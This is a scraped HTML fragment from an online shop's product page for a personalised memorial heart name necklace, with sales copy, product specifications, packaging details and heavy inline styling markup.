<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.</p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Made with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.</p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Whether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.<br><br>Our memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.<br><br>The name necklace can be customized with up to 10 characters</p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"> </p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/heart-nn-lifestyle2.jpg" data-mce-src="https://cdn.shineon.com/long-form-description-images/heart-nn-lifestyle2.jpg" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"></p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;">MADE IN THE USA! <img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;" src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" class="so-usa-flag" data-mce-src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;"></span></p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;">This stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!</span></p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;"></span><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;">Product specifications: </span></p>
<ul style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Customized with up to 10 characters </li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Polished stainless steel or 18K yellow gold finish</li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Adjustable cable chain (16”-18”)</li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">9mm lobster clasp</li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">
<img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;" src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" class="so-usa-flag" data-mce-src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;"> MADE IN THE USA!</li>
</ul>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/heartNN-UPDATED-specifications.jpg" data-mce-src="https://cdn.shineon.com/long-form-description-images/heartNN-UPDATED-specifications.jpg" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"></p>
Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.<br>
                  </div><a href="/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
